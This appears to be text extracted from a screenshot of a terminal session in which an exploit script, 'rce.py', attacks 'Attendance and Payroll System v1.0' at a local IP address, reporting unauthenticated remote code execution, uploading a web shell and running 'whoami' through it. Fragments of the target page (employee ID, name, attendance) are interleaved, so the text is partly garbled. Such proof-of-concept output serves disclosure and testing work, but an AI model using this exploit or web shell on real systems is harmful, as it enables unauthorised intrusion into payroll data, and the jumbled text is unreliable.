 ikan@Ikan:~/A/ad_set$ python rce.py http://192.168.187.141:81
>> Attendance and Payroll System v1.0
>> Unauthenticated Remote Code Execution
>> By pr0z
[*] Uploading the web shell to http://192.168.187.141:81
[*] Validating the shell has been uploaded to http://192.168.187.141:81
[√] Successfully connected to web shell
entries
RCE > whoami
Employee ID Name
ms01\mary.williams
Attendance
ABC123456789 Neovic De
RCE >